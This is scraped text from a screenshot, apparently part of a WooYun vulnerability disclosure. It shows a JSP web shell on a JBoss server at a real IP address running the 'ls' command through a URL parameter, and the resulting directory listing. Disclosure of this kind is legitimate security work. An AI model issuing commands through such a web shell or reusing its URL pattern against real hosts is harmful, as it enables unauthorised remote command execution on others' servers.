 http://202.108.103.191:8081/reins/shell.jsp?comment=ls
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: ls
classpath.sh
hs_err_pid10716.log
jboss_init_hpux.sh
jboss_init_redhat.sh
jboss_init_suse.sh
nn
nohup.out
probe.bat
probe.sh
run.bat
run.conf
run.jar
run.sh
shutdown.bat
shutdown.jar
shutdown.sh
spy.log
twiddle.bat
twiddle.jar
twiddle.sh
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
wsrunclient.bat
wsrunclient.sh
wstools.bat
wstools.sh
www.wooyun.org